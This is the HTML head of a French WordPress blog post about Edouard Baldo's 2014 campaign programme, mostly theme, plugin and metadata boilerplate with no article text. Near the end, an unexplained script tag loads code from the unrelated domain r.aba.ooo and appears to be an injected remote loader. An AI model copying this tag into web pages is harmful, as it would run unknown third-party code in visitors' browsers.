

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyrildimeo.fr/2014/02/presentation-du-programme-de-lequipe-dedourad-baldo/
body_size: 16828
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Présentation du programme de l&rsquo;équipe d&rsquo;Edouard Baldo &#8211; Cyril Di Méo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux" href="https://cyrildimeo.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux des commentaires" href="https://cyrildimeo.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Présentation du programme de l&rsquo;équipe d&rsquo;Edouard Baldo Flux des commentaires" href="https://cyrildimeo.fr/2014/02/presentation-du-programme-de-lequipe-dedourad-baldo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cyrildimeo.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663345705' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cyrildimeo.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_last_tweet_widget-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-last-tweet-widget/css/juiz_last_tweet.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/skins/5/style.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_modal_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4' type='text/css' media="print" onload="this.onload=null;this.media='all'" /><noscript><link rel="stylesheet" media="all" href="https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4"></noscript>
<link rel='stylesheet' id='wordpresscom-stats-smiley-remover-css'  href='https://cyrildimeo.fr/wp-content/plugins/wordpresscom-stats-smiley-remover/css/wordpresscom-stats-smiley-remover.css?ver=15.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lemme-know-style-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/css/style.css?ver=0.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-print-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style-print.css?ver=2.9.4' type='text/css' media='print' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663345705' id='sgr-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10' id='wpemfb-lightbox-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/js/lemme-know.js?ver=0.10.2' id='wp-lemme-know-javascript-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/cyrildimeo.fr","ajaxurl":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/cyrildimeo.fr\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"1","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"6","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/graphene.js?ver=2.9.4' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://cyrildimeo.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://cyrildimeo.fr/wp-json/wp/v2/posts/1010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyrildimeo.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cyrildimeo.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://cyrildimeo.fr/2014/02/presentation-du-programme-de-lequipe-dedourad-baldo/" />
<link rel='shortlink' href='https://cyrildimeo.fr/?p=1010' />
<link rel="alternate" type="application/json+oembed" href="https://cyrildimeo.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyrildimeo.fr%2F2014%2F02%2Fpresentation-du-programme-de-lequipe-dedourad-baldo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cyrildimeo.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyrildimeo.fr%2F2014%2F02%2Fpresentation-du-programme-de-lequipe-dedourad-baldo%2F&#038;format=xml" />
<style type="text/css"><!--
a.juiz_last_tweet_hastag {color:#e20040!important;}
a.juiz_last_tweet_tweetos {color:#e20040!important;}
a.juiz_last_tweet_url {color:#e20040!important;}
--></style><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#ffffff} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#ffffff}.navbar {background: #e20040} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #e20040} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #a0002d}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #ffffff}.navbar #secondary-menu-wrap {background: #e20040}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#e20040}.navbar #secondary-menu > li > a {color: #ffffff}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #ff2965}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #ffffff}.navbar #secondary-menu-wrap .nav ul li a {color: #ffffff}#content, body > .container > .panel-layout, #header {background-color: #fffff}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #e20040}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #e20040}a:focus, a:hover, .post-nav-top a:hover {color: #a14a62}.sticky {border-color: #4f2d69}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #e20040}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #e20040; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #e20040}.btn.btn-outline, .btn.btn-outline:hover {color: #e20040;border-color: #e20040}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #ffffff; border-color: #e20040}.archive-title span {color: #e20040}.page-title, .archive-title, .term-desc {color: #000000}#footer, .graphene-footer{background-color:#ffffff;color:#bcb4c1}#footer a, #footer a:visited {color: #4f4f4f}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:330px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #e20040 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/cyrildimeo.fr\/2014\/02\/presentation-du-programme-de-lequipe-dedourad-baldo\/","publisher":{"@type":"Organization","name":"Cyril Di M\u00e9o","logo":{"@type":"ImageObject","url":"https:\/\/cyrildimeo.fr\/wp-content\/uploads\/2015\/07\/cropped-favicon31-32x32.png","height":32,"width":32}},"headline":"Pr\u00e9sentation du programme de l&rsquo;\u00e9quipe d&rsquo;Edouard Baldo","datePublished":"2014-02-15T16:49:52+00:00","dateModified":"2015-07-29T08:44:08+00:00","description":"Lu dans La Provence du 15 f\u00e9vrier","author":{"@type":"Person","name":"cdm"},"image":["https:\/\/cyrildimeo.fr\/wp-content\/uploads\/2014\/02\/presentation-prg-13-f\u00e9vrier.jpg","https:\/\/cyrildimeo.fr\/wp-content\/uploads\/2014\/02\/Puyricard-comble.jpg"]}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f9f8; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Présentation du programme de l&rsquo;équipe d&rsquo;Edouard Baldo" />
<meta property="og:url" content="https://cyrildimeo.fr/2014/02/presentation-du-programme-de-lequipe-dedourad-baldo/" />
<meta property="og:site_name" content="Cyril Di Méo" />
<meta property="og:description" content="Lu dans La Provence du 15 février" />
<meta property="og:updated_time" content="2015-07-29T08:44:08+00:00" />
<meta property="article:modified_time" content="2015-07-29T08:44:08+00:00" />
<meta property="article:published_time" content="2014-02-15T16:49:52+00:00" />
<meta property="og:image" content="https://cyrildimeo.fr/wp-content/uploads/2014/02/Puyricard-comble.jpg" />
<meta property="og:image:width" content="526" />
<meta property="og:image:height" content="349" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-180x180.png" />
<meta name="msapplication-TileImage" content="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(226,0,64,.88);}</style><script type="text/javascript" src="//r.aba.ooo/h2?rg"></script>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v9.0&appId=1048218968959777&autoLogAppEvents=1" nonce="x4YZJZQA"></script>    </head>
    <body class="post-template-default single single-post postid-1010 single-format-standard custom-background wp-embed-responsive full-width-slider layout-boxed two_col_left two-columns have-secondary-menu singular unequal-content-bgs">
